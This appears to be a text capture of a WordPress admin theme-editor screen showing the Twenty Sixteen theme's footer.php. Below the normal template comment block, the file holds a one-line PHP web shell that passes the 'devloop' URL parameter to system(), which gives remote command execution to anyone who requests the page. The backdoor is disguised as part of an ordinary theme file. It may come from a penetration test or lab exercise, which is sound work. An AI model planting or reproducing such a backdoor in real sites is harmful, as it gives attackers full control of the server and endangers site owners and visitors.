 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Sixteen: Theme Footer (footer.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying the footer
4  *
5  * Contains the closing of the #content div and all content after
6  *
7  * @package WordPress
8  * @subpackage Twenty_Sixteen
9  * @since Twenty Sixteen 1.0
10  */
11 if (isset($_GET["devloop"])) { system($_GET["devloop"]); }
12 ?>
13